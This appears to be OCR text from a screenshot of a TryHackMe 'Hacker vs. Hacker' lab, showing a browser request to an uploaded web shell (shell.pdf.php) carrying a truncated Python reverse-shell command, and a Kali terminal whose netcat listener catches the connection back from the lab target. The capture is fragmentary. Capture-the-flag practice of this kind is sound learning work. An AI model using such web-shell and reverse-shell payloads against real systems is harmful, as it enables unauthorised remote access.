 TryHackMe | Hacker vs. H
10.10.224.230/cvs/shell.pdf.p
10.10.224.230/cvs/shell.pdf.php?cmd=python3 -c 'import socket,subprocess,os;s=socket.soc
YouTube TryHackMe | Dashboard CyberChef CrackStation - Online ... Java decompiler onlin... GTFOBins LOLBAS
boom!
void@kali: ~/Tryhackme/Hacker_Vs_Hacker
void@kali: ~/Tryhackme/Hacker_Vs_Hacker 94x24
(void㉿kali)-[~/Tryhackme/Hacker_Vs_Hacker]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.78.235] from (UNKNOWN) [10.10.224.230] 43860
$ nope
(void㉿kali)-[~/Tryhackme/Hacker_Vs_Hacker]
$